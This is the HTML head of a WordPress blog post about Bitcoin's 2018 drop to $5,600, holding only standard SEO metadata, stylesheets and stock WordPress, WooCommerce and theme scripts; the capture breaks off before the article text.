

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://deadlycontent.com/the-bitcoin-dump
body_size: 28636
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Why Did Bitcoin Dump to $5,600...Here&#039;s the Most Likely Reason Why</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://deadlycontent.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta property="og:image" content="https://deadlycontent.com/wp-content/uploads/2018/11/The-Bitcoin-Dump.jpeg" /><link rel="icon" type="image/png" href="https://deadlycontent.com/wp-content/uploads/2017/09/rsz_1rsz_deadlymarketing_logo02.png">
	<!-- This site is optimized with the Yoast SEO plugin v23.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Why did Bitcoin dump to $5,600? For many spectators, the Bitcoin Cash hard fork is thought to be the reason for a sizeable ...." />
	<link rel="canonical" href="https://deadlycontent.com/the-bitcoin-dump" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Why Did Bitcoin Dump to $5,600...Here&#039;s the Most Likely Reason Why" />
	<meta property="og:description" content="Why did Bitcoin dump to $5,600? For many spectators, the Bitcoin Cash hard fork is thought to be the reason for a sizeable ...." />
	<meta property="og:url" content="https://deadlycontent.com/the-bitcoin-dump" />
	<meta property="og:site_name" content="Deadly Content" />
	<meta property="article:publisher" content="https://www.facebook.com/Deadly-Content-1631237260461632/" />
	<meta property="article:published_time" content="2018-11-16T22:36:23+00:00" />
	<meta property="article:modified_time" content="2018-11-26T04:28:17+00:00" />
	<meta property="og:image" content="https://deadlycontent.com/wp-content/uploads/2018/11/The-Bitcoin-Dump.jpeg" />
	<meta property="og:image:width" content="1000" />
	<meta property="og:image:height" content="629" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="DeadlyContent" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="DeadlyContent" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://deadlycontent.com/the-bitcoin-dump","url":"https://deadlycontent.com/the-bitcoin-dump","name":"Why Did Bitcoin Dump to $5,600...Here's the Most Likely Reason Why","isPartOf":{"@id":"https://deadlycontent.com/#website"},"primaryImageOfPage":{"@id":"https://deadlycontent.com/the-bitcoin-dump#primaryimage"},"image":{"@id":"https://deadlycontent.com/the-bitcoin-dump#primaryimage"},"thumbnailUrl":"https://deadlycontent.com/wp-content/uploads/2018/11/The-Bitcoin-Dump.jpeg","datePublished":"2018-11-16T22:36:23+00:00","dateModified":"2018-11-26T04:28:17+00:00","author":{"@id":"https://deadlycontent.com/#/schema/person/ab1e9cf0a2a7b60de50cea01424a53ac"},"description":"Why did Bitcoin dump to $5,600? For many spectators, the Bitcoin Cash hard fork is thought to be the reason for a sizeable ....","breadcrumb":{"@id":"https://deadlycontent.com/the-bitcoin-dump#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://deadlycontent.com/the-bitcoin-dump"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://deadlycontent.com/the-bitcoin-dump#primaryimage","url":"https://deadlycontent.com/wp-content/uploads/2018/11/The-Bitcoin-Dump.jpeg","contentUrl":"https://deadlycontent.com/wp-content/uploads/2018/11/The-Bitcoin-Dump.jpeg","width":1000,"height":629,"caption":"The Bitcoin Dump"},{"@type":"BreadcrumbList","@id":"https://deadlycontent.com/the-bitcoin-dump#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://deadlycontent.com/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://deadlycontent.com/blog"},{"@type":"ListItem","position":3,"name":"Why Did Bitcoin Dump to $5,600&#8230;Here&#8217;s the Most Likely Reason Why"}]},{"@type":"WebSite","@id":"https://deadlycontent.com/#website","url":"https://deadlycontent.com/","name":"Deadly Content","description":"Affordable Content Service for Small Businesses","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://deadlycontent.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://deadlycontent.com/#/schema/person/ab1e9cf0a2a7b60de50cea01424a53ac","name":"DeadlyContent","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://deadlycontent.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/469704521078dfa6577b688cd5ac1a53?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/469704521078dfa6577b688cd5ac1a53?s=96&d=mm&r=g","caption":"DeadlyContent"},"description":"Derek Cullen has been working as a professional content writer for more than 3 years. He provides ghost writing, article writing, and copywriting services. His educational background in marketing, banking and tourism has given him a broad base to approach many topics. His content is focused on striking a balance between information and SEO - but never at the expense of creating content with value. Derek is always eager to work with new clients and takes pride in providing an excellent customer service experience.","url":"https://deadlycontent.com/author/deadly"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Deadly Content &raquo; Feed" href="https://deadlycontent.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Deadly Content &raquo; Comments Feed" href="https://deadlycontent.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Deadly Content &raquo; Why Did Bitcoin Dump to $5,600&#8230;Here&#8217;s the Most Likely Reason Why Comments Feed" href="https://deadlycontent.com/the-bitcoin-dump/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/deadlycontent.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://deadlycontent.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://deadlycontent.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css' href='https://deadlycontent.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://deadlycontent.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://deadlycontent.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=9.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://deadlycontent.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=9.1.5' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://deadlycontent.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=9.1.5' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://deadlycontent.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=9e241c87ee8782e8f19bb886a935e653' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=9.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://deadlycontent.com/wp-content/themes/Newspaper/style.css?ver=9.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-woo-css' href='https://deadlycontent.com/wp-content/themes/Newspaper/style-woocommerce.css?ver=9.1' type='text/css' media='all' />
<script type="text/javascript" src="https://deadlycontent.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://deadlycontent.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#000","button_1_button_hover":"#000000","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#62a329","button_4_as_button":"","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"1","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"popup","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/deadlycontent.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://deadlycontent.com/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.2.5" id="cookie-law-info-js"></script>
<script type="text/javascript" src="https://deadlycontent.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.1.5" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/deadlycontent.com\/cart","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://deadlycontent.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.1.5" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://deadlycontent.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.1.5" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://deadlycontent.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.1.5" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://deadlycontent.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://deadlycontent.com/wp-json/wp/v2/posts/2914" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://deadlycontent.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<meta name="generator" content="WooCommerce 9.1.5" />
<link rel='shortlink' href='https://deadlycontent.com/?p=2914' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://deadlycontent.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdeadlycontent.com%2Fthe-bitcoin-dump" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://deadlycontent.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdeadlycontent.com%2Fthe-bitcoin-dump&#038;format=xml" />
			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/deadlycontent.com\/wp-admin\/","wpRestNonce":"84d5e1b7be","wpRestUrl":"https:\/\/deadlycontent.com\/wp-json\/","permalinkStructure":"\/%postname%"};
			</script>
			<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

